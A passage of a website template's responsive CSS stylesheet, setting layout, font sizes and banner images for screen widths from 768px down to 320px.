  padding-top: 2em;
}
.grid figure h2 {
  font-size: 1em;
}
	.team-grid1 p {
	  margin-bottom: 2em;
	}
	.ftr {
	  width: 50%;
	  float: left;
	  margin-bottom: 2em;
	    padding-left: 7px;
	}
	.ftr-logo {
	  margin-top: 18em;
	}
	.products {
	  padding: 2em 0;
	}
	.features-info1 {
	  margin-top: 2em;
	}
	.features-info1 {
	  margin-top: 2em;
	}
	.team-work {
	  margin-bottom: 1em;
	    margin-top: 0;
	}
	.testimonials {
 		 margin: 1em 0 3em;
	}
	.features-info {
	  margin-top: 2em;
	}
	.features1 {
	  padding: 0em 0 4em;
	}
	.features {
	  padding: 1em 0 4em;
	}
	.features1 {
	  padding: 0em 0 2em;
	}
	h3.team {
	  margin-bottom: .7em;
	}
	.about-top-right h4 {
	  letter-spacing: 0;
	  font-size: 1.1em;
	  line-height: 1.8em;
	}
	.abouts, .services, .blog, .gallery, .contact {
	  padding: 2em 0;
	}
	.single-inline {
	  padding-top: 2em;
	}
	.about-top {
	  margin-top: 2em;
	}
	.grid_4 {
	  margin-top: 2em;
	    padding: 0em 0em 1em 1em;
	}
	.grid_5 {
	  padding: 1em 0em 1em 1em;
	}
	section#tables {
	  padding: 1em 0em 1em 1em;
	}
	.moments-left {
	  width: 33%;
	  float: left;
	}
	.contact-top-left iframe {
	  height: 300px;
	}
	.contact-top-right {
	  margin-top: 2em;
	}
	.label {
	  font-size: 61%;
	}
	.single-bottom input[type="text"], .single-bottom textarea {
	  margin-bottom: 10px;
	}
	.single-bottom textarea {
	  margin: 0;
	    width: 100%;
	}
	.comment {
	  padding: 0;
	}
	.moments-bottom {
	  margin-left: 1.2em;
	}
	.single-bottom input[type="submit"] {
	  margin: .5em 0.8em 0 0;
	}
	.single-bottom {
	  padding: 0em 0 3em;
	}
	.product-grid {
	  width: 50%;
	  float: left;
	}
	.single-bottom input[type="submit"] {
	  width: 13%;
	}
	.contact-textarea input[type="submit"] {
	  margin: 10px 16px 0px 0px;
	}
	.footer {
	  padding: 2em 0 1em;
	}
	.contact-top {
	  padding-top: 2em;
	}
	.work-details {
	  margin: 1.3em 20px 0;
	}
	.navigation {
	  float: right;
	  width: 75%;
	  margin-top: 20px;
	}
	.about-top-right {
	  padding-left: 0;
	}
}
@media(max-width:768px){
	.nav > li > a {
	  margin: 0 9px !important;
	  font-size: 1.2em;
	}
	.navbar-nav > li {
	  display: inline-block !important;
	  margin: 0 6px !important;
	}
	.banner-info p {
	  width: 63%;
	}
	.banner-bottom-strip h3 {
	  font-size: 2.3em;
	  margin-bottom: 4px;
	  margin-top: 0;
	}
	.work-wrapper {
	  width: 50%;
	  float: left;
	}
	.welcome p {
	  width: 77%;
	}
	.work-details p {
	  width: 100%;
	    font-size: .95em;
	}
	.grid figure {
	  min-width: 236px;
	  max-height: 168px;
	}
	figure.effect-julia p {
	  margin: 0 0 0em;
	  font-size: 52%;
	}
	.is-text {
	  width: 50%;
	  float: left;
	}
	.is-text {
	  width: 50%;
	  float: left;
	}
	.is-img {
			  width: 50%;
	  float: left;
	}
	.is-img ul li {
	  margin: 25px 0px 0px 26px;
	}
	.work {
	  float: left;
	  width: 100%;
	}
	.banner {
	  min-height: 318px;
	  background: url('../images/banner1.jpg') no-repeat -643px 0px;
	}
		.banner5 {
	  min-height: 100px;
	}
	.banner-info h2 {
	  font-size: 3.1em;
	}
	.banner-title h2 {
	  font-size: 3em;
	  padding-top: 2.5em;
	  margin-left: 1.2em;
	}
	.blog-to {
	  margin-right: 8px;
	}
	.banner-title p {
	  width: 66%;
	  font-size: 1.2em;
	    margin-left: 3.1em;
	}
	.banner-bottom-strip p {
	  font-size: .95em;
	}
	.product-grd {
	  margin: 0;
	  width: 31.3%;
	  float: left;
	  margin-left: 1.6%;
	}
	.features-left {
	  padding-left: 0;
	}
	.features-right {
	  width: 50%;
	  float: left;
	}
	.features-left {
	  width: 50%;
	  float:left;
	}
	.features-right p {
	  overflow: hidden;
	  height: 130px;
	}
	.features-right1 p {
	  overflow: hidden;
	  height: 130px;
	}
	.features-right1 {
	  width: 50%;
	  float: left;
	}
	.features-left1 img {
	  width: 100%;
	  float: left;
	    height: 263px;
	}
	.features-left img {
	  height: 258px;
	}
	.testimonials-text {
	  padding-left: 5em;
	}
	.testimonials-quote {
	  min-height: 168px;
	}
	.about-top-left {
	  width: 50%;
	  float: left;
	}
	.team-grid {
	width: 50%;
	  float: left;
	  padding-left: 15px;
	  padding-right: 15px;
	  margin-bottom: 2em;
	}
	.testimonials-text {
	  min-height: 200px;
	    padding-top: 5em;
	}
	.banner-bottom-strip {
	  padding: 15px 0;
	}
	.team-grid1 img {
	  width: 100%;
	}
	.team-grid1 {
	  width: 50%;
	  float: left;
	  padding-left: 15px;
	  padding-right: 15px;
	}
	.top-blog {
	   width: 76%;
  		margin: 0.5em 0em 0em 1em;
	}
	.pagination {
	  padding-left: 19em;
	  padding-top: 2em;
	}
	.grid figure h2 {
	  font-size: 1em;
	}
	.team-grid1 p {
	  margin-bottom: 2em;
	}
	.ftr {
	  width: 50%;
	  float: left;
	  margin-bottom: 2em;
	    padding-left: 7px;
	}
	.ftr-logo {
	  margin-top: 18em;
	}
	.products {
	  padding: 2em 0;
	}
	.features-info1 {
	  margin-top: 2em;
	}
	.features-info1 {
	  margin-top: 2em;
	}
	.team-work {
	  margin-bottom: 1em;
	    margin-top: 0;
	}
	.testimonials {
 		 margin: 1em 0 3em;
	}
	.features-info {
	  margin-top: 2em;
	}
	.features1 {
	  padding: 0em 0 4em;
	}
	.features {
	  padding: 1em 0 4em;
	}
	.features1 {
	  padding: 0em 0 2em;
	}
	h3.team {
	  margin-bottom: .7em;
	}
	.about-top-right h4 {
	  letter-spacing: 0;
	  font-size: 1.1em;
	  line-height: 1.8em;
	}
	.abouts, .services, .blog, .gallery, .contact {
	  padding: 2em 0;
	}
	.single-inline {
	  padding-top: 2em;
	}
	.about-top {
	  margin-top: 2em;
	}
	.grid_4 {
	  margin-top: 2em;
	    padding: 0em 0em 1em 1em;
	}
	.grid_5 {
	  padding: 1em 0em 1em 1em;
	}
	section#tables {
	  padding: 1em 0em 1em 1em;
	}
	.moments-left {
	  width: 33%;
	  float: left;
	}
	.contact-top-left iframe {
	  height: 300px;
	}
	.contact-top-right {
	  margin-top: 2em;
	}
	.label {
	  font-size: 61%;
	}
	.single-bottom input[type="text"], .single-bottom textarea {
	  margin-bottom: 10px;
	}
	.single-bottom textarea {
	  margin: 0;
	    width: 100%;
	}
	.comment {
	  padding: 0;
	}
	.moments-bottom {
	  margin-left: 1.2em;
	}
	.single-bottom input[type="submit"] {
	  margin: .5em 0.8em 0 0;
	}
	.single-bottom {
	  padding: 0em 0 3em;
	}
	.product-grid {
	  width: 50%;
	  float: left;
	}
	.single-bottom input[type="submit"] {
	  width: 13%;
	}
	.contact-textarea input[type="submit"] {
	  margin: 10px 16px 0px 0px;
	}
	.footer {
	  padding: 2em 0 1em;
	}
	.contact-top {
	  padding-top: 2em;
	}
	.work-details {
	  margin: 1.3em 20px 0;
	}
	.navigation {
	  float: right;
	  width: 75%;
	  margin-top: 20px;
	}
	.about-top-right {
	  padding-left: 0;
	}
}
@media(max-width:736px){
	.navbar-toggle {
	  margin-top: -3px;
	}
}
@media(max-width:667px){
	.navigation {
	  margin-top: 11px;
	}
}
@media(max-width:640px){
	.banner-title h2 {
	  font-size: 2.5em;
	  margin-left: 0.4em;
	}
	.work-details h3 {
	  font-size: 1.6em;
	}
	.is-text h3 {
	  font-size: 1.7em;
	}
	.abouts h3, .services h3, .blog h3, .single h3, .gallery h3, .contact h3 {
	  font-size: 2.7em;
	}
	.banner-info h2 {
	  font-size: 2.5em;
	}
	.banner {
	  min-height: 400px;
	  background: url('../images/banner1.jpg') no-repeat -689px 0px;
	}
	.banner-info {
	  margin: 10em 0em 0 0;
	}
	.banner-info p {
	  width: 58%;
	}
	.navbar-default .navbar-toggle {
	  border-color: #ddd;
	  background-color: #50e0d7 !important;
	}
	.banner-title p {
	  width: 100%;
	  font-size: 1.2em;
	  margin-left: .9em;
	}
	.banner1 {
	  min-height: 270px;
	}
	.banner-slide{
		min-height: 270px;
	}
	.banner5{
		min-height: 270px;
	}
	.banner-bottom-strip {
	  padding: 16px 0;
	}
	.banner-bottom-strip p {
	  font-size: .95em;
	}
	.navigation {
	  margin-top: 16px;
	}
	.navbar-toggle {
	  margin-top: 0px;
	}
	.navbar-nav > li {
	  display: inline !important;
	  margin: 0 6px;
	  text-align: right;
	}
	.navbar-nav {
	  margin: 0;
	  width: 100%;
	}
	.work {
	  float: left;
	  width: 100%;
	}
	.wrk1 {
	  width: 100%;
	  float: left;
	}
	.grid figure {
	  min-width: 292px;
	  max-height: 168px;
	}
	.grid h4 {
	  font-size: 2.2em;
	}
	.welcome h3 {
	  font-size: 2.2em;
	}
	.features h3 {
	  font-size: 2.2em;
	}
	.index-services h4 {
	  font-size: 2.2em;
	}
	.is-text {
	  width: 37%;
	  float: left;
	}
	.is-img {
	  width: 63%;
	  float: left;
	}
	.project-grid-text1 p {
	  font-size: 13px;
	}
	.features1 h3 {
	  font-size: 2em;
	}
	.product-grids1 {
	  margin-bottom: 1.5em;
	}
	.banner5 {
	  min-height: 100px;
	}
	.blog-to {
	  margin-top: 0;
	}
	.top-blog {
	  width: 72%;
	}
	.top-blog a.fast {
	  font-size: 1.1em;
	  line-height: 1.8em;
	}
	.single-bottom input[type="submit"] {
	  width: 17%;
	}
	.pagination {
	  padding-left: 12em;
	  padding-top: 0em;
	}
	.single-bottom {
	  padding: 0em 0 2em;
	}
	.navbar-default .navbar-toggle .icon-bar {
	  background-color: #fff !important;
	}
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	  background-color: #ff6857 !important;
		  	transition:0.5s all;
		-webkit-transition:0.5s all;
		-moz-transition:0.5s all;
		-o-transition:0.5s all;
		-ms-transition:0.5s all;
	}
	.features {
	  padding: 1em 0 4em;
	}
	.contact-top-right {
	  padding: 0;
	}
	.contact-top-left {
	  padding: 0;
	}
	.contact-textarea input[type="submit"] {
	  margin: 10px 12px 0px 0px;
	}
	.navbar-collapse {
	  border-top: none !important;
	  -webkit-box-shadow: none !important;
	  box-shadow: none !important;
	}
	.about-top-right {
	  padding-left: 0;
	}
	.about-top-left img {
	  margin-bottom: 1px;
	}
}
@media(max-width:480px){
	.logo a h1 {
	  font-size: 2em;
	}
	.single {
	  padding: 2em 0px 0;
	}
	.banner1 {
	  min-height: 180px;
	}
	.banner-slide{
		min-height: 180px;
	}
	.banner5{
		min-height: 180px;
	}
	.banner-title h2 {
	  font-size: 2em;
	  margin-left: 0.4em;
	  padding-top: 1.5em;
	}
	.banner-title p {
	  width: 80%;
	  font-size: 1em;
	  margin-left: .9em;
	}
	.banner-bottom-strip p {
	  font-size: 1em;
	  line-height: 1.8em;
	}
	.features h5 {
	  font-size: 1em;
	}
	.features-left {
	  width: 100%;
	  float: none;
	}
	.features-right {
	  width: 100%;
	  float: none;
	}
	.features-right1 {
	  width: 100%;
	  float: none;
	}
	.features-left1 img {
	  width: 100%;
	  float: none;
	  height: 263px;
	}
	.features h3 {
	  font-size: 2em;
	}
	.welcome h3 {
	  font-size: 2em;
	}
	.features1 h3 {
	  font-size: 1.8em;
	}
	.features {
	  padding: 2em 0 2.5em;
	}
	.product-grid {
	  padding-right: 4px;
	  padding-left: 4px;
	}
	.features-info {
	  margin-top: 1em;
	}
	.welcome h5 {
	  font-size: 1em;
	}
	.features1 h5 {
	  font-size: 1em;
	}
	.testimonials-text {
	  min-height: 167px;
	  padding-top: 3.9em;
	  padding-left: 2em;
	}
	.testimonials-quote h5 {
	  font-size: 1.6em;
	}
	.ftr {
	  width: 47%;
	}
	.about-top-right h4 {
	  font-size: 1em;
	}
	.who_are h4 {
	  font-size: 1.1em;
	}
	.top-blog {
	  width: 74%;
	}
	.media-body p {
	  line-height: 1.8em;
	}
	.contact-textarea input[type="submit"] {
	  margin: 10px 5px 0px 0px;
	}
	.contact-top {
	  padding-top: 2em;
	}
	.ftr-logo a h3 {
	  font-size: 2em;
	}
	.banner5 {
	  min-height: 100px;
	}
	.abouts h3, .services h3, .blog h3, .gallery h3, .contact h3 {
	  font-size: 2.5em;
	}
	.single-bottom input[type="submit"] {
	  width: 22%;
	}
	.moments-bottom {
	  margin-left: .5em;
	}
	.moments-left {
	  padding-right: 5px;
	  padding-bottom: 5px;
	}
	.logo a img {
	  width: 80%;
	}
	.navigation {
	  margin-top: 10px;
	}
	.banner-info {
	  margin: 5em 0em 0 0;
	}
	.banner-info h2 {
	  font-size: 1.9em;
	}
	.banner {
	  min-height: 312px;
	  background: url('../images/banner1.jpg') no-repeat -782px 0px;
	}
	.banner5 {
	  min-height: 100px;
	}
	.banner-info p {
	  width: 68%;
	  font-size: .95em;
	}
	.banner-bottom-strip h3 {
	  font-size: 1.6em;
	}
	.work-details h3 {
	  font-size: 1.4em;
	}
	.grid figure {
	  min-width: 212px;
	  max-height: 157px;
	}
	.grid figure h2 {
	  font-size: 1em;
	  padding-bottom: 0;
	}
	figure.effect-julia p {
	  margin: 0 0 4px;
	  font-size: 52%;
	}
	.index-services h4 {
	  margin-bottom: 25px;
	}
	.index-services {
	  padding: 3em 0 3em;
	}
	.is-text {
	  width: 100%;
	  float: none;
	}
	.is-img {
	  width: 100%;
	  float: none;
	}
	.is-img ul li {
	  margin: 32px 0px 0px 26px;
	}
	.is-img {
	  min-height: 380px;
	}
	.grid {
	  padding: 3em 0 0em;
	}
	.team-grid1 h4 {
	  font-size: 1.2em;
	}
	.blog-to {
	  width: 100%;
	  float: none;
	  margin-right: 20px;
	  margin: 0;
	}
	.pagination {
	  padding-left: 6em;
	}
	.is-text h3 {
	  font-size: 1.5em;
	}
	.work-details {
	  margin: 1.3em 0px 0 12px;
	}
	.about-top-right {
	  padding-left: 0;
	}
}
@media(max-width:414px){
	.navigation {
	  width: 55%;
	}
}
@media(max-width:384px){
	.navigation {
	  width: 50%;
	}
@media(max-width:375px){
	.navigation {
	  width: 51%;
	}	
}
@media(max-width:320px){
	.navigation {
	  width: 42%;
	}
	.logo a img {
	  width: 76%;
	}
	.banner {
	  min-height: 269px;
	  background: url('../images/banner1.jpg') no-repeat -899px 0px;
	}
	.b-wrapper i.glyphicon.glyphicon-zoom-in {
	  font-size: 1.5em;
	}
	.b-wrapper1 i.glyphicon.glyphicon-zoom-in {
	  font-size: 1.5em;
	}
	.banner-info {
	  margin: 4em 0em 0 0;
	}
	.grid figure {
	  min-width: 269px;
	  max-height: 168px;
	}
	.index-services {
	  padding: 2em 0 2em;
	}
	.is-img {
	  min-height: 249px;
	  padding: 1px 0;
	}
	.is-text p {
	  font-size: .95em;
	}
	.selected i span {
	  font-size: .8em;
	}
	.selected {
	  margin-top: 2em;
	  margin-bottom: 2em;
	}
	.is-img ul li {
	  margin: 15px 0px 0px 18px;
	}
	.is-img ul li i {
	  font-size: 1em;
	}
	.is-img ul li {
	  font-size: 1.2em;
	}
	.is-img ul {
	  margin-top: 2em;
	}
	.index-services h4 {
	  margin-bottom: 15px;
	}
	.grid figure figcaption {
	  padding: 2em;
	  font-size: 1.1em;
	}
	.grid figure figcaption {
	  padding: 2em;
	  font-size: 1.1em;
	}
	.banner-info h2 {
	  font-size: 1.4em;
	}
	.banner-info p {
	  width: 85%;
	  font-size: .95em;
	}
	.banner-title h2 {
	  font-size: 1.7em;
	  margin-left: .8em;
	  padding-top: 1.9em;
	}
	.banner-title p {
	  width: 90%;
	  font-size: .9em;
	   margin-left: 1.7em;
	}
	.banner-bottom-strip p {
	  font-size: .9em;
	}
	.welcome {
  		padding: 2em 0 0;
	}
	.welcome h3 {
	   font-size: 2.3em;
	}
	.welcome p {
	  width: 100%;
	}
	.work-wrapper {
	  width: 100%;
	  float: none;
	}
	.wrk1 {
	  width: 100%;
	  float: none;
	  padding: 0;
	}
	.welcome h5 {
	  font-size: .9em;
	  line-height: 1.8em;
	}
	.product-grid {
	  width: 100%;
	  float: none;
	  padding: 0;
	  margin-bottom: 1.5em;
	}
	.features {
	  padding: 0em 0 2.5em;
	}
	.products {
	  padding: 2em 0 0;
	}
	.products {
	  padding: 1em 0 0;
	}
	.features h3 {
	  font-size: 1.5em;
	}
	.features-right {
	  padding: 1.1em;
	}
	.features1 h3 {
	  font-size: 1.3em;
	  line-height: 1.4em;
	  margin-bottom: .6em;
	}
	.features-info1 {
	  margin-top: 1em;
	}
	.features-right1 {
	  padding: 1.1em
	}
	.features-left img {
	  height: 180px;
	}
	.features-left1 img {
	  height: 180px;
	}
	.project-grid-text1 h4 {
	  font-size: 1.071em;
	  margin: 0 0 .2em;
	}
	.project-grid-text1 p {
	  font-size: .95em;
	  line-height: 1.6em;
	}
	.features h5 {
	  font-size: .95em;
	  line-height: 1.6em;
	}
	.features-right p {
	  font-size: .95em;
	  line-height: 1.7em;
	}
	.features-right1 p {
	  font-size: .95em;
	  line-height: 1.7em;
	}
	.testimonials-quote h5 {
	  font-size: 1.2em;
	  line-height: 1.5em;
	}
	.testimonials-text {
	  min-height: 140px;
	  padding-top: 2.5em;
	  padding-left: 2em;
	}
	.testimonials-quote {
	  min-height: 118px;
	}
	h3.team {
	  margin-left: 0;
	  font-size: 2em;
	}
	.testimonials {
	  margin: 0em 0 2em;
	}
	.team-grid {
	  width: 100%;
	  float: none;
	  padding-left: 0;
	  padding-right: 0;
	}
	.team-work {
	  margin-bottom: 0;
	}
	.features1 h5 {
	  font-size: .95em;
	  line-height: 1.6em;
	}
	.ftr {
	  width: 100%;
	  text-align: center;
	}
	.ftr-logo {
	  text-align: center;
	    padding: 0;
	    margin-bottom: 1em;
	}
	.banner5 {
	  min-height: 60px;
	}
	.abouts h3, .services h3, .blog h3,.single h3, .gallery h3, .contact h3 {
	  font-size: 2.2em;
	}
	.abouts, .services, .blog,.single, .gallery, .contact {
	  padding: 1.5em 0;
	}
	.about-top {
	  margin-top: 1.5em;
	}
	.grid_4 {
	  margin-top: 1.5em;
	}
	.single-inline {
	  padding-top: 1.5em;
	}
	.moments-bottom {
	  margin-top: 1.5em;
	}
	.contact-top {
	  padding-top: 1.5em;
	}
	.banner-bottom-strip {
	  padding: 15px 0;
	}
	.about-top-left {
	  width: 100%;
	  float: none;
	  padding-right: 0;
	}
	.about-top-right {
	  padding: 0;
	  margin-top: 1em;
	}
	.who_are {
	  margin-top: 2em;
	}
	.team-work1 {
	  margin-top: 2em;
	}
	.team-grid1 {
	  width: 100%;
	  float: none;
	  padding-left: 0;
	  padding-right: 0;
	}
	h4.team {
	  margin-bottom: .8em;
	    text-align: center;
	}
	.team-grid1 p {
	  margin-bottom: 1.5em;
	}
	.grid_4 {
	  padding: 0em 0em 0em 0em;
	}
	.grid_5 {
	  padding: 0em 0em 0em 0em;
	  margin-top: 0em;
	}
	.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	  padding: 0 !important;
	}
	section#tables {
	  padding: 0em 0em 0em 0em;
	  margin-top: 0em;
	}
	.blog-left b {
	  font-size: 2em;
	  height: 36px;
	}
	.blog-left span {
	  font-size: 1.3em;
	}
	.blog-left {
	  padding-right: .6em;
	}
	.top-blog {
	  margin: 0.5em 0em 0em 1em;
	   width: 79%;
	}
	.top-blog p {
	  margin-top: .6em;
	}
	.single-bottom h3 {
	  font-size: 1.9em;
	  margin: 0.5em 0 .6em;
	}
	.media {
	  margin: 0em 0 2em;
	}
	.single-bottom input[type="submit"] {
	  width: 34%;
	}
	.moments-bottom {
	  margin-left: 0;
	}
	.moments-left {
	  width: 49%;
	  float: left;
	  padding: 0;
	  margin-bottom: 3px;
	  margin-left: 2px;
	}
	.contact-top-left {
	  padding: 0;
	}
	.contact-top-right {
	  padding: 0;
	}
	.contact-textarea input[type="text"] {
	  padding: 11px 14px;
	}
	.contact-textarea textarea{
		 padding: 11px 14px;
		   min-height: 10em;
	}
	.contact-top-left iframe {
	  height: 200px;
	}
	.contact-textarea input[type="submit"] {
	    margin: 0px 4px 0px 0px;
	}
	.top-blog a.fast {
	  font-size: 1.1em;
	}
	.navbar-toggle {
	  margin-right: 0px;
	}
	.navbar-nav {
	  width: 100%;
	}
	.navbar-nav {
	  margin: 7.5px 0px;
	}
	.product-grid img {
	  width: 80%;
	  margin: 0 auto;
	}
	.about-top-left img {
	  width: 80%;
       margin: 0em auto 0em 0;
	}
	.team-grid img {
	  width: 80%;
	}
	.team-grids {
	  text-align:center;
	}
	.team-grid1 img {
	  width: 80%;
	}
	.project-grid-text1 {
	  text-align: center;
	}
	.contact-textarea input[type="submit"] {
	  padding: 10px 0px;
	}
	.contact-textarea input[type="reset"] {
	  padding: 10px 0px;
	    margin: 5px 0px 0px 0px;
	}
	ul.grid-part li a {
	  padding: 0.4em 0;
	  font-size: .9em;
	}
	ul.grid-part {
	  margin: 0.5em 0 1em;
	}
	.single-middle h3 {
	  font-size: 2em;
	}
	.single-middle {
	  margin-top: 0em;
	}
	.pagination {
	  padding-left: 2em;
	}
	.single {
	  padding: 1em 0 0;
	}
	.work-details {
	  margin: 13px 0px 18px;
	}
	.grid {
	  padding: 2em 0 0em;
	}
}
</file>
